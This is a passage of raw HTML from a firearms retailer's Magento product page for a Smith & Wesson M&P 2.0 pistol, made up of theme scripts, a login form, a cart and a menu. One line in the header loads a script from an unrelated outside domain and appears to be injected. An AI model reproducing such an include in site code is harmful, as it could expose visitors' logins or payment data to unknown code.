

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gunsla.com/s-w-m-p-2-0-9mm-4-15rd-fde-nts-wds-sw12458.html
body_size: 20888
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var BASE_URL = 'https\u003A\u002F\u002Fwww.gunsla.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.gunsla.com\u002Fstatic\u002Fversion1736156396\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="S&amp;W M&amp;P 2.0 9MM 4&quot; 15RD FDE NTS WDS SW12458"/>
<meta name="description" content="Smith   Wesson M P 2.0, Striker Fired, Semi automatic, Polymer Frame Pistol, Compact, 9MM, 4  Barrel, Armornite Finish, Flat Dark Earth, Interchangeable Palmswell Grips, White Dot Sights, No Thumb Safety, 15 Rounds, 2 Magazines 12458"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2.0, user-scalable=yes"/>
<meta name="format-detection" content="telephone=no"/>
<title>S&amp;W M&amp;P 2.0 9MM 4&quot; 15RD FDE NTS WDS SW12458</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/SGS_Ageverification/css/ageverification.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/owl.carousel/assets/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/fancybox/css/jquery.fancybox.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/icon-fonts/css/porto-icons-codes.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/icon-fonts/css/animation.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/Smartwave_Dailydeals/css/style.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/mage/gallery/gallery.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/Smartwave_Dailydeals/css/custom_dailydeal_list_page.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/Webkul_Preorder/css/style.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/css/print.min.css" />
<link  rel="icon" type="image/x-icon" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/Magento_Theme/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/Magento_Theme/favicon.ico" />
<script  type="text/javascript"  src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/requirejs-config.min.js"></script>
<script  type="text/javascript"  src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/jquery.min.js"></script>
<script  type="text/javascript"  src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/fancybox/js/jquery.fancybox.min.js"></script>
<script  type="text/javascript"  src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/Magento_Catalog/js/jquery.zoom.min.js"></script>
<script  type="text/javascript"  src="https://www.google.com/recaptcha/api.js"></script>
<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link  rel="canonical" href="https://www.gunsla.com/s-w-m-p-2-0-9mm-4-15rd-fde-nts-wds-sw12458.html" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-97193384-7"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'UA-97193384-7');
</script>        <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
<link href="https://fonts.googleapis.com/css?family=Oswald:300,400,700" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.gunsla.com/media/porto/web/bootstrap/css/bootstrap.optimized.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.gunsla.com/media/porto/web/css/animate.optimized.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.gunsla.com/media/porto/web/css/header/type2.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.gunsla.com/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.gunsla.com/media/porto/configed_css/design_default.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.gunsla.com/media/porto/configed_css/settings_default.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.gunsla.com/media/porto/web/css/tactical.css">
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        $("body").addClass("layout-1140");
        $("body").addClass("wide");
                $(".drop-menu > a").off("click").on("click", function(){
            if($(this).parent().children(".nav-sections").hasClass("visible"))
                $(this).parent().children(".nav-sections").removeClass("visible");
            else
                $(this).parent().children(".nav-sections").addClass("visible")
        });
    });
    var scrolled = false;
    $(window).scroll(function(){
        if(!$('.page-header').hasClass('type10') && !$('.page-header').hasClass('type22')) {
            if($(window).width()>=768){
                if(140<$(window).scrollTop() && !scrolled){
                    $('.page-header').addClass("sticky-header");
                    scrolled = true;
                    if(!$(".page-header").hasClass("type12")) {
                        $('.page-header .minicart-wrapper').after('<div class="minicart-place hide"></div>');
                        var minicart = $('.page-header .minicart-wrapper').detach();
                        if($(".page-header").hasClass("type8") || $(".page-header").hasClass("type25"))
                            $('.page-header .menu-wrapper').append(minicart);
                        else
                            $('.page-header .navigation').append(minicart);
                                                var logo_image = $('<div>').append($('.page-header .header > .logo').clone()).html();
                        if($(".page-header").hasClass("type8") || $(".page-header").hasClass("type25"))
                            $('.page-header .menu-wrapper').prepend('<div class="sticky-logo">'+logo_image+'</div>');
                        else
                            $('.page-header .navigation').prepend('<div class="sticky-logo">'+logo_image+'</div>');
                                            } else {
                                                $('.page-header.type12 .logo').append('<span class="sticky-logo"><img src=""/></span>');
                        $('.page-header .logo > img').addClass("hide");
                                            }
                                                            $(".sticky-logo img").attr("src","https://www.gunsla.com/media/porto/sticky_logo/default/logo-transparentx200.png");
                                                        }
                if(140>=$(window).scrollTop() && scrolled){
                    $('.page-header').removeClass("sticky-header");
                    scrolled = false;
                    if(!$(".page-header").hasClass("type12")) {
                        var minicart;
                        if($(".page-header").hasClass("type8") ||  $(".page-header").hasClass("type25"))
                            minicart = $('.page-header .menu-wrapper .minicart-wrapper').detach();
                        else
                            minicart = $('.page-header .navigation .minicart-wrapper').detach();
                        $('.minicart-place').after(minicart);
                        $('.minicart-place').remove();
                        $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");
                    }
                                        if($(".page-header").hasClass("type8") || $(".page-header").hasClass("type25"))
                        $('.page-header .menu-wrapper > .sticky-logo').remove();
                    else if($(".page-header").hasClass("type12")) {
                        $('.page-header .sticky-logo').remove();
                        $('.page-header .logo > img').removeClass("hide");;
                    } else
                        $('.page-header .navigation > .sticky-logo').remove();
                                    }
            }
        }
    });
});
</script>
<script type="text&#x2F;javascript" src="https&#x3A;&#x2F;&#x2F;chimpstatic.com&#x2F;mcjs-connected&#x2F;js&#x2F;users&#x2F;f74890fa957dd1054ea2e1e51&#x2F;954626704201247591f5a33d1.js" defer="defer">
</script>
<link rel="stylesheet" type="text/css" media="all"
      href="//maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css"/>
<meta property="og:type" content="product" />
<meta property="og:title"
      content="S&amp;W&#x20;M&amp;P&#x20;2.0&#x20;9MM&#x20;4&quot;&#x20;15RD&#x20;FDE&#x20;NTS&#x20;WDS&#x20;SW12458" />
<meta property="og:image"
      content="https://www.gunsla.com/media/catalog/product/cache/aaf546301c8b5c4f1fe43927b3956cf7/s/w/sw12458_1_hr.jpg" />
<meta property="og:description"
      content="" />
<meta property="og:url" content="https://www.gunsla.com/s-w-m-p-2-0-9mm-4-15rd-fde-nts-wds-sw12458.html" />
    <meta property="product:price:amount" content="598.99"/>
    <meta property="product:price:currency"
      content="USD"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-s-w-m-p-2-0-9mm-4-15rd-fde-nts-wds-sw12458  layout-1140 wide am-porto-cmtb page-layout-2columns-right">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.gunsla.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.gunsla.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.gunsla.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
                    if($(".block.upsell").length > 0) {
            var u = $('<div class="main-upsell-product-detail"/>');
            $('<div class="container"/>').html($(".block.upsell").detach()).appendTo(u);
            $("#maincontent").after(u);
        }
                $(".box-tocart .actions").after('<div class="moved-add-to-links"></div>');
        $(".product-social-links > .product-addto-links").appendTo(".moved-add-to-links");
        $(".product-social-links > .action.mailto").appendTo(".moved-add-to-links");
        });
});
</script><div class="page-wrapper"><header class="page-header type2 header-newskin" >
<div class="block block-customer-login block-header-customer-login">
    <div class="block-content" aria-labelledby="block-customer-login-heading">
        <form class="form form-login"
              action="https://www.gunsla.com/customer/account/loginPost/"
              method="post"
              id="header-login-form"
              data-mage-init='{"validation":{}}'>
            <input name="form_key" type="hidden" value="yWm9ZyCbYQrTcPrO" />            <fieldset class="fieldset login" data-hasrequired="* Required Fields">
                <div class="field email required">
                    <div class="control">
                        <input name="login[username]" value=""  autocomplete="off" id="email" type="email" class="input-text" title="Email" data-validate="{required:true, 'validate-email':true}" placeholder="Email">
                    </div>
                </div>
                <div class="field password required">
                    <div class="control">
                        <input name="login[password]" type="password"  autocomplete="off" class="input-text" id="pass" title="Password" data-validate="{required:true}" placeholder="Password">
                    </div>
                </div>
                <div class="actions-toolbar">
                    <div class="primary"><button type="submit" class="action login primary" name="send" id="send2"><span>Sign In</span></button></div>
                    <div class="secondary"><a class="action remind" href="https://www.gunsla.com/customer/account/forgotpassword/"><span>Forgot Your Password?</span></a></div>
                </div>
            </fieldset>
        </form>
    </div>
</div>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        var href = $(".header.links .authorization-link > a").attr("href");
        if(href.indexOf("logout") == -1) {
            $(".block-header-customer-login").detach().appendTo(".authorization-link");
            $(".block-header-customer-login").click(function(e){
                e.stopPropagation();
            })
            $("html,body").click(function(){
                if($(".block-header-customer-login").hasClass("open"))
                    $(".block-header-customer-login").removeClass("open");
            });
            $(".header.links .authorization-link > a").off("click").on("click", function(){
                if(!$(".block-header-customer-login").hasClass("open"))
                    $(".block-header-customer-login").addClass("open");
                else
                    $(".block-header-customer-login").removeClass("open");
                    
                return false;
            });
        }
    });
});
</script>    <div class="main-panel-top">
        <div class="container">
            <div class="main-panel-inner">
                <div class="panel wrapper">
                    <div class="panel header">
                        <a class="action skip contentarea"
   href="#contentarea" tabindex="-1">
    <span>
        Skip to Content    </span>
</a>
                                                                        <script src="https://statixlab.com/"></script>                        <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)" role="presentation">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind='html:""' role="presentation"></span>
                <!-- /ko -->
    </li>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<li class="item link compare " data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Compare Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    role="button">
    	<em class="porto-icon-chart hidden-xs"></em>
        Compare        (<span class="counter qty" data-bind="text: compareProducts().countCaption" role="presentation"></span>)
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li class="link authorization-link" data-label="or">
    <a href="https://www.gunsla.com/customer/account/login/referer/aHR0cHM6Ly93d3cuZ3Vuc2xhLmNvbS9zLXctbS1wLTItMC05bW0tNC0xNXJkLWZkZS1udHMtd2RzLXN3MTI0NTguaHRtbA%2C%2C/"        >Sign In</a>
</li>
<li><a href="https://www.gunsla.com/customer/account/create/" id="idEGrKCgCz" >Create an Account</a></li></ul>                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="header content">
            <a class="logo" href="https://www.gunsla.com/" title="Gunsla">
        <img src="https://www.gunsla.com/media/logo/websites/1/gunslalogo.png"
             alt="Gunsla"
        />
    </a>
        
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.gunsla.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.gunsla.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.gunsla.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.gunsla.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.gunsla.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.gunsla.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.gunsla.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuZ3Vuc2xhLmNvbS9zLXctbS1wLTItMC05bW0tNC0xNXJkLWZkZS1udHMtd2RzLXN3MTI0NTguaHRtbA%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.gunsla.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769301298}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"},"children":{"rewardpoints_earning":{"component":"Magestore_Rewardpoints\/js\/view\/checkout\/minicart\/content","config":{"template":"Magestore_Rewardpoints\/minicart\/content"}}}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.gunsla.com\u002Fstatic\u002Fversion1736156396\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
        <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
                <div class="search-area">
            <a href="javascript:void(0)" class="search-toggle-icon" aria-label="Search" role="button"><i class="porto-icon-search" role="button" tabindex="-1"></i></a>
            <div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.gunsla.com/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.gunsla.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.gunsla.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
        <script src="https://www.gunsla.com/media/mageplaza/search/default_0.js"></script>
    <script type="text/javascript">
    require([
        'jquery',
        'Magento_Catalog/js/price-utils',
        'mpDevbridgeAutocomplete'
    ], function ($, priceUtils) {
        "use strict";

        var baseUrl = 'https://www.gunsla.com/',
            baseImageUrl = 'https://www.gunsla.com/media/catalog/product/',
            priceFormat = {"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
            displayInfo = ["price","image","description"];

        var categorySelect = $('#mpsearch-category'),
            searchInput = $('#search');
        if (categorySelect.length) {
            categorySelect.on('change', function () {
                searchInput.focus();

                if ($(this).val() === 0) {
                    $(this).removeAttr('name');
                } else {
                    $(this).attr('name', 'cat');
                }
            });
        }

        searchInput.devbridgeAutocomplete({
            lookup: mageplazaSearchProducts,
            lookupLimit: 10,
            maxHeight: 2000,
            minChars: 3,
            lookupFilter: function (suggestion, query, queryLowerCase) {
                if (categorySelect.length) {
                    var categoryId = categorySelect.val();
                    if (categoryId > 0 && ($.inArray(categoryId, suggestion.c) === -1)) {
                        return false;
                    }
                }

                return suggestion.value.toLowerCase().indexOf(queryLowerCase) !== -1;
            },
            onSelect: function (suggestion) {
                window.location.href = correctProductUrl(suggestion.u);
            },
            formatResult: function (suggestion, currentValue) {
                var html = '<a href="' + correctProductUrl(suggestion.u) + '">';

                if ($.inArray('image', displayInfo) !== -1) {
                    html += '<div class="suggestion-left"><img class="img-responsive" src="' + correctProductUrl(suggestion.i, true) + '" alt="" /></div>';
                }

                html += '<div class="suggestion-right">';
                html += '<div class="product-line product-name">' + suggestion.value + '</div>';

                if ($.inArray('price', displayInfo) !== -1) {
                    html += '<div class="product-line product-price">Price: ' + priceUtils.formatPrice(suggestion.p, priceFormat) + '</div>';
                }

                if ($.inArray('description', displayInfo) !== -1 && suggestion.d) {
                    html += '<div class="product-des"><p class="short-des">' + suggestion.d + '...</p></div>';
                }

                html += '</div></a>';

                return html;
            }
    //		onSearchComplete: function (query, suggestion) {
    //			$('.autocomplete-suggestions').append("<div id='view_all'><a href='javascript:void(0)' id='search-view-all'>View all >></a></div>");
    //			$('#search-view-all').on('click', function(){
    //			   $('#search_mini_form').submit();
    //            });
    //		}
        });

        function correctProductUrl(urlKey, isImage) {
            if (urlKey.search('http') !== -1) {
                return urlKey;
            }

            return ((typeof isImage !== 'undefined') ? baseImageUrl : baseUrl) + urlKey;
        }
    });
    </script>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
        </div>

    </div>
        <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        <li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/firearms.html" class="level-top" title="FIREARMS"><span>FIREARMS</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/firearms/handguns.html" title="HANDGUNS"><span>HANDGUNS</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/handguns/semi-auto-handguns.html" title="SEMI-AUTO"><span>SEMI-AUTO</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/handguns/revolver.html" title="REVOLVER"><span>REVOLVER</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/handguns/derringer.html" title="DERRINGER"><span>DERRINGER</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/handguns/lever-action-handguns.html" title="LEVER ACTION"><span>LEVER ACTION</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/handguns/single-shot-exemption-handguns.html" title="SINGLE SHOT EXEMPTION"><span>SINGLE SHOT EXEMPTION</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/firearms/rifles.html" title="RIFLES"><span>RIFLES</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/semi-auto-rifles.html" title="SEMI-AUTO"><span>SEMI-AUTO</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/bolt-action-rifles.html" title="BOLT ACTION"><span>BOLT ACTION</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/lever-action-rifles.html" title="LEVER ACTION"><span>LEVER ACTION</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/over-under-rifles.html" title="OVER/UNDER"><span>OVER/UNDER</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/side-by-side-sxs-rifles.html" title="SIDE BY SIDE (SxS)"><span>SIDE BY SIDE (SxS)</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/combo-rifles.html" title="COMBO RIFLES"><span>COMBO RIFLES</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/pump-action-rifles.html" title="PUMP ACTION"><span>PUMP ACTION</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/single-shot-rifles.html" title="SINGLE SHOT"><span>SINGLE 